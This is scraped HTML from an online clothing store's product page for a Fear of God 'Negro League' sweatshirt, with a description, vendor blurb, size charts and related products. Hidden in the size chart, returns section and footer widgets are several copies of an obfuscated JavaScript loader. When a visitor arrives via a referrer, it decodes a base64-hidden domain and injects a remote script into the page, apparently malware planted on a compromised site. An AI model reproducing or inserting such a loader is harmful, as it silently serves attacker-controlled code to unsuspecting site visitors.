	<span class="posted_in">Categories: <a href="https://splyxp.com/product-category/brands/" rel="tag">Brands</a>, <a href="https://splyxp.com/product-category/men/brands-men/" rel="tag">Brands</a>, <a href="https://splyxp.com/product-category/men/clothing/" rel="tag">Clothing</a>, <a href="https://splyxp.com/product-category/brands/fear-of-god/" rel="tag">Fear of God</a>, <a href="https://splyxp.com/product-category/men/brands-men/fear-of-god-brands-men/" rel="tag">Fear of God</a>, <a href="https://splyxp.com/product-category/featured/" rel="tag">Featured</a>, <a href="https://splyxp.com/product-category/men/" rel="tag">Men</a>, <a href="https://splyxp.com/product-category/men/clothing/tops/sweatshirt/" rel="tag">Sweatshirt</a>, <a href="https://splyxp.com/product-category/men/clothing/tops/" rel="tag">Tops</a></span>
	
	
</div>
			<div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" ><i class="fa fa-share" aria-hidden="true"></i>  Share</a>  

				<div class="event-share__tooltip" style="display: none;">

										<input type="hidden" id="full_uri" value="https://splyxp.com/product/fear-of-god-negro-league-sweatshirt/">
					<a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/fear-of-god-negro-league-sweatshirt/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
					<a href="https://twitter.com/share?url=https://splyxp.com/product/fear-of-god-negro-league-sweatshirt/&amp;text=Fear of God Negro League Sweatshirt" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
					<a href="whatsapp://send?text=Fear of God Negro League Sweatshirt - https://splyxp.com/product/fear-of-god-negro-league-sweatshirt/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
					<a href="mailto:?subject=Fear of God Negro League Sweatshirt&amp;body=Fear of God Negro League Sweatshirt - https://splyxp.com/product/fear-of-god-negro-league-sweatshirt/"
						title="Share by Email">
						<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
					</a>


				</div></div>
				<style type="text/css">
				.share-my-story-btn {

					margin-top: 4px;
				}
				.share-my-story-btn a { 
					padding: 5px 15px 2px 15px; 
					margin-top: 0px; 
					margin-left: 0; 
				}</style>
				<div class="clear"></div>


								<style>
				.btn-req-eshopper {
					background: #4f5669;
					padding: 15px 10px;
					width: 80%;
					margin: 15px auto;
					display: block;
					color: #fff;
					text-align: center;
					text-transform: uppercase;
					text-decoration: none;
					-webkit-border-radius: 8px;
					-moz-border-radius: 8px;
					border-radius: 8px;
					cursor: pointer;
				}
				.tooltip {
					position: relative;
					display: block;
				}
				/* Tooltip text */
				.tooltip .tooltiptext {
					visibility: hidden;
					width: 80%;
					background-color: #eee;
					color: #555;
					text-align: center;
					padding: 5px 0;
					border-radius: 6px;

					/* Position the tooltip text - see examples below! */
					position: absolute;
					z-index: 1;
					padding:15px;
					bottom: 100%;
					left:10%;

					font-size:12px;
					font-weight:normal;

				}
				.tooltip .tooltiptext::after {
					content: " ";
					position: absolute;
					top: 100%; /* At the bottom of the tooltip */
					left: 50%;
					margin-left: -5px;
					border-width: 5px;
					border-style: solid;
					border-color: #eee transparent transparent transparent;
				}

				/* Show the tooltip text when you mouse over the tooltip container */
				.tooltip:hover .tooltiptext {
					visibility: visible;
				}
			</style>
<!--
<div class="tooltip"><span class="tooltiptext">If you want a different size or colour or from a different retailer of the same product then please click the button, fill up a simple form and send us your Personal i-Shopper Request.</span><a href="/request-e-shopper?product_link=" title="this is tooltip" class="btn-req-eshopper">Request S-PLY i-Shopper</a></div>
-->
<div class="product-detail-grey">
	<div class="product-desc-titles sj_font ">
					<div class="title active prod-desc" >DESCRIPTION</div>
					
					<div class="title prod-vendor " >VENDOR</div>
		 

		<div class="title prod-sizing">SIZING</div><div class="title prod-ship-returns" >SHIPPING &amp; RETURNS</div>
	</div>
	<div class="product-detail-content">
		<p>Los Angeles designer Jerry Lorenzo became a streetwear status symbol through his supercurrent, ready-to-wear garments. Glamor and streetwear at its finest. Fear Of God capitalizes on the enduring allure of sophisticated yet low-key basics, something you can&#8217;t find every day, but at the same time, suitable for everyday wear. Once you see and feel the premium quality pursued in each garment, it will make you wish you had a piece in your closet.</p>
<div></div>
<div>The Negro Leagues sweatshirt is the tribute piece in celebration of the centennial anniversary of the trailblazing league. The Negro Leagues logo is presented in textured velvet flocking influenced by vintage collegiate sweats.</div>
<div></div>
<div>23oz cotton fleece crewneck. Lether Fear Of God Lable.</div>
	</div>
			<div class="product-detail-vendor" style="display:none;">
			<div class="product-vendor"><h2>Union Los Angeles</h2><p>Born out of the desire to have a place to showcase what the local community of kids were up to with music, art and fashion, as well as being a bridge to unique items from various parts of the world, Union first opened its doors in NYC back in 1989 on Spring Street in Soho. In short, it was the store that represented the fashion side of New York City’s youth and counter culture.</p>
<a href="https://splyxp.com/splyrs/unionlosangeles/" class="vendor-btn">More Products from Union Los Angeles</a></div></div>		<div  class="product-detail-sizing" style="display: none;">
			<div class="sizing">
							<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			</div>
		</div>
		<div class="product-detail-shipping-returns" style="display: none;">
			
			
			
			<div class="deliveries">
				<p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
			</div>
			
			
		</div>
	</div>
	<div class="clear"></div>
</div></div>
</div><!-- .summary -->
<div class="clear"></div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="vendor_tab" id="tab-title-vendor" role="tab" aria-controls="tab-vendor">
					<a href="#tab-vendor">Vendor</a>
				</li>
							<li class="wcmp_customer_qna_tab" id="tab-title-wcmp_customer_qna" role="tab" aria-controls="tab-wcmp_customer_qna">
					<a href="#tab-wcmp_customer_qna">Questions and Answers</a>
				</li>
							<li class="singleproductmultivendor_tab" id="tab-title-singleproductmultivendor" role="tab" aria-controls="tab-singleproductmultivendor">
					<a href="#tab-singleproductmultivendor">More Offers</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="product-detail-grey" style="display: none !important;">
	<!-- <div class="product-detail-grey-head"><h2>Product Details</h2></div> -->
<div class="product-detail-grey-inner">
	<div class="product-detail-grey-left">

  <h2>Description</h2>

<p>Los Angeles designer Jerry Lorenzo became a streetwear status symbol through his supercurrent, ready-to-wear garments. Glamor and streetwear at its finest. Fear Of God capitalizes on the enduring allure of sophisticated yet low-key basics, something you can&#8217;t find every day, but at the same time, suitable for everyday wear. Once you see and feel the premium quality pursued in each garment, it will make you wish you had a piece in your closet.</p>
<div></div>
<div>The Negro Leagues sweatshirt is the tribute piece in celebration of the centennial anniversary of the trailblazing league. The Negro Leagues logo is presented in textured velvet flocking influenced by vintage collegiate sweats.</div>
<div></div>
<div>23oz cotton fleece crewneck. Lether Fear Of God Lable.</div>
</div>
	<div class="product-detail-grey-right">
    <div class="product-details-section">
        <div class="section">
            <h3>Sizing</h3>
            <div  class="section-details collapse in">
                <div class="sizing">
                  			<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                </div>
            </div>
        </div>
        <div class="section">
            <h3>Shipping &amp; Returns</h3>
            <div>
                <div class="deliveries">
                    <p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
                </div>
            </div>
        </div>
    </div>
</div> </div>
<div class="clear"></div>
</div>

<div class="clear"></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--vendor panel entry-content wc-tab" id="tab-vendor" role="tabpanel" aria-labelledby="tab-title-vendor">
				<div class="product-vendor"><h2>Union Los Angeles</h2><p>Born out of the desire to have a place to showcase what the local community of kids were up to with music, art and fashion, as well as being a bridge to unique items from various parts of the world, Union first opened its doors in NYC back in 1989 on Spring Street in Soho. In short, it was the store that represented the fashion side of New York City’s youth and counter culture.</p>
<p><a href="https://splyxp.com/splyrs/unionlosangeles/">More Products from Union Los Angeles</a></p></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wcmp_customer_qna panel entry-content wc-tab" id="tab-wcmp_customer_qna" role="tabpanel" aria-labelledby="tab-title-wcmp_customer_qna">
				<div id="wcmp_customer_qna" class="woocommerce-wcmp_customer_qna">
    <div id="cust_qna_form_wrapper">
        <div id="cust_qna_form">
            <h2 id="custqna-title" class="custqna-title">Questions and Answers</h2>			
            <div class="qna-ask-wrap">
                <form action="" method="post" id="customerqnaform" class="customerqna-form" novalidate="">
                    <input type="hidden" id="cust_qna_nonce" name="cust_qna_nonce" value="40d6845e81" /><input type="hidden" name="_wp_http_referer" value="/product/fear-of-god-negro-league-sweatshirt/" />                    <div id="qna-ask-input">
                        <input type="text" name="cust_question" id="cust_question" placeholder="Have a question? Search for answer">
                        <div id="ask-wrap">
                            <label class="no-answer-lbl">Haven't found any answer you are looking for</label>
                            <button id="ask-qna" class="btn btn-info btn-lg" type="button">Ask Now</button>
                        </div>
                        <input type="hidden" name="product_ID" value="26992" id="product_ID">
                        <input type="hidden" name="cust_ID" id="cust_ID" value="0">
                    </div>
                </form> 
            </div>
            <div id="qna-result-wrap" class="qna-result-wrap">
                        </div>
            <div class="clear"></div>
                        <div id="qna_user_msg_wrap" class="simplePopup">
                <div class="qna_msg" style="text-align: center;">
                    <p>You are not logged in</p>
                </div>
            </div>
                    </div>
    </div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--singleproductmultivendor panel entry-content wc-tab" id="tab-singleproductmultivendor" role="tabpanel" aria-labelledby="tab-title-singleproductmultivendor">
				    <div class="container">
        <div class="row">
    Sorry no more offers available        </div>
    </div>	

			</div>
			</div>


	<section class="related products">

		
		
		
		
					
					

					<ul class="products columns-4">


						                        <h2>Style With</h2>
                        

								<li class="product type-product status-publish has-post-thumbnail  first   ">
									<a href="https://splyxp.com/product/fg-long-sleeves-t-shirt-vintage-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
										<span class="product-brand">Fear of God</span>
										<div class="prod-img-wrapper">


											<span class="primary-img">
																																					<img src="https://splyxp.net/wp-content/uploads/2019/06/long-sleave-t-shirt2.png" data-id="8147" border="0" />
												


											</span>   
										</div>
									</a><div class="product-content"><a href="https://splyxp.com/product/fg-long-sleeves-t-shirt-vintage-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">


										<h2 class="woocommerce-loop-product__title">FG Long Sleeves T-Shirt Vintage Black</h2>    



										<div class="clear"></div>


										<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>595.00</bdi></span></span></span>
									</a>
								</div>
							</li>
							

								<li class="product type-product status-publish has-post-thumbnail   ">
									<a href="https://splyxp.com/product/fg-crewneck-sweatshirt-cream/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
										<span class="product-brand">Fear of God</span>
										<div class="prod-img-wrapper">


											<span class="primary-img">
																																					<img src="https://splyxp.net/wp-content/uploads/2019/06/crewneck-sweatshirt2.png" data-id="8174" border="0" />
												


											</span>   
										</div>
									</a><div class="product-content"><a href="https://splyxp.com/product/fg-crewneck-sweatshirt-cream/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">


										<h2 class="woocommerce-loop-product__title">Fear Of God 6th Collection Mock Neck Fg</h2>    



										<div class="clear"></div>


										<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>595.00</bdi></span></span></span>
									</a>
								</div>
							</li>
							

								<li class="product type-product status-publish has-post-thumbnail   ">
									<a href="https://splyxp.com/product/fear-of-god-essentials-summer-core-mock-neck-sweat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
										<span class="product-brand">Fear of God</span>
										<div class="prod-img-wrapper">


											<span class="primary-img">
																																					<img src="https://splyxp.net/wp-content/uploads/2021/12/FEAR-OF-GOD-ESSENTIALS-SUMMER-CORE-MOCK-NECK-SWEAT.jpg" data-id="33615" border="0" />
												


											</span>   
										</div>
									</a><div class="product-content"><a href="https://splyxp.com/product/fear-of-god-essentials-summer-core-mock-neck-sweat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">


										<h2 class="woocommerce-loop-product__title">Fear of God Essentials Summer Core Mock Neck Sweat</h2>    



										<div class="clear"></div>


										<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>595.00</bdi></span></span></span>
									</a>
								</div>
							</li>
							

								<li class="product type-product status-publish has-post-thumbnail   last  ">
									<a href="https://splyxp.com/product/fear-of-god-essentials-half-zip-pullover-sweater/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
										<span class="product-brand">Fear of God</span>
										<div class="prod-img-wrapper">


											<span class="primary-img">
																																					<img src="https://splyxp.net/wp-content/uploads/2021/02/Fear-of-God-Essentials-Half-Zip-Pullover-Sweater.jpg" data-id="25720" border="0" />
												


											</span>   
										</div>
									</a><div class="product-content"><a href="https://splyxp.com/product/fear-of-god-essentials-half-zip-pullover-sweater/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">


										<h2 class="woocommerce-loop-product__title">Fear of God Essentials Half Zip Pullover Sweater</h2>    



										<div class="clear"></div>


										<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>595.00</bdi></span></span></span>
									</a>
								</div>
							</li>
							
				</ul>


			</section>






				
	</div>

</div><!-- #product-26992 -->
<style type="text/css">
.logo-black{
	display: inline-block;
	
}
.pro-page-hide{
	display: none;
}
.menu-opener .hamburger .hb-line{
	background-color: #000;
}
.menu-opener{
	color: #000;
}
.logo-white{
	display: none;
}
header{
	position: static;
}
</style>
<div class="clear"></div>
<div class="product-help-intro">
	<div class="product-help-intro-inner"><div class="intro-txt">Meet SPLY, your digital personal shopping assistant. Here are a few quick tips to get you started.</div> <a href="javascript:void(0)" class="got-itbtn">Got it!</a></div>
</div>



<div class="help-overlay"></div>


		
	</div></main></div>
	    </div>
    </div>
    
<script type="text/javascript">
	 


  $(document).ready(function() { 
     	$("#sply-ltd-request-btn").click(function(e) {
    e.preventDefault(); 
    $(this).hide();
    $('.product-detail-grey').hide();
    $('.sply-ltd-request-info').hide();
    $('#sply-ltd-request-form').slideDown( );
  });
   

     });
</script>
<div id="top-border"></div>
<div id="right-border"></div>
<div id="bottom-border"></div>
<div id="left-border"></div>
<div class="clear"></div>
<div class="clear"></div>
<div class="splystyle-styles-modal" id="styles-modal">
	<div class="splystyle-styles-modal-inner">
		<span class="sssm-close-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" /></span>

		<div id="dataloader" class="loader2"><img class="loader-image" src="https://splyxp.com/wp-content/themes/splystore/images/loader-icon2.png" /></div>

		<div id="dynamicStyleContent"></div> 
		<div class="clearfix"></div> 
	</div> 
</div>

<div class="splystyle-styles-modal-overlay"></div>
<div class="clearfix"></div>  
<footer class="site-footer text-center">


	<div class="page-width">
    <!-- <div class="request-ishopper-btn-wrapper">
     <a href="https://splyxp.com/request-shopper-stylist/" class="request-ishopper-btn">Request or Inquire Service</a>
 </div> -->
 <div class="site-footer__section">
 	<ul class="no-bullets inline-list footer__social">

 		<li>
 			<a target="_blank" href="https://www.instagram.com/splyxco/" title="S-PLYCO on Instagram" class="js-no-transition">
 				<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"></path><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"></path></svg>
 				
 			</a>
 		</li></ul>

 	</div>

 	<div class="footer-navigation">
 		<div class="footer-navigation-inner">
 			<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div> 		</div>
 	</div>
 	<div class="site-footer__section">
 		<ul class="inline-list payment-icons">

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 